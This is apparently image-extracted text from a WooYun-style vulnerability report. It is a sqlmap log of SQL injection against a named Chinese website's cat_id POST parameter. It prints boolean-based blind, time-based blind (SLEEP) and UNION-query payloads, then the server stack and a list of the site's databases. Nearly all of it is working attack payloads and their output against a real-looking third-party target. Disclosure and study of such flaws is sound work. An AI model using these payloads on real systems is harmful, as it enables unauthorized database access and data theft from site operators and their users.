 sqlmap identified the following injection point(s) with a total of 39 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat_id=-1 OR 1=1 AND 4016=4016 -- &number=12

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cat_id=-1 OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))MmNI) -- &num
ber=12

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: cat_id=-1 OR 1=1 UNION ALL SELECT NULL,CONCAT(0x71707a7671,0x6f6967
48577641424d78,0x7178716271),NULL,NULL,NULL--  -- &number=12
---
[19:51:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5.0.12
[19:51:00] [INFO] fetching database names
available databases [5]:
[*] htjy_book
[*] information_schema
[*] mysql
[*] newhuatubook
[*] test

[19:51:02] [INFO] fetched data logged to text files under 'C:\Users .sqlmap
output\ahts.huatu.com'
www.wooyun.org